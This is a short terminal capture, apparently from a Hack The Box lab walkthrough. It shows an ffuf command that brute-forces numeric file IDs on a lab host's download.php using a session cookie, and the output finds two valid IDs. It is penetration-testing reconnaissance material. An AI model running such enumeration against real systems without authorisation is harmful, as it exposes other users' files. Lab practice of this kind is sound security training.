 ┌──(kali㉿kali)-[~/Downloads]
└─$ ffuf -w brucNum.txt -u http://file.era.htb/download.php?id=FUZZ  -fs 7686 -H "Cookie: PHPSESSID=glpnhmspppdeoq8meq6mfhhkmm"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://file.era.htb/download.php?id=FUZZ
 :: Wordlist         : FUZZ: /home/kali/Downloads/brucNum.txt
 :: Header           : Cookie: PHPSESSID=glpnhmspppdeoq8meq6mfhhkmm
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 7686
________________________________________________
54                      [Status: 200, Size: 6378, Words: 2552, Lines: 222, Duration: 41ms]
150                     [Status: 200, Size: 6366, Words: 2552, Lines: 222, Duration: 39ms]
:: Progress: [1001/1001] :: Job [1/1] :: 1117 req/sec :: Duration: [0:00:01] :: Errors: 0 ::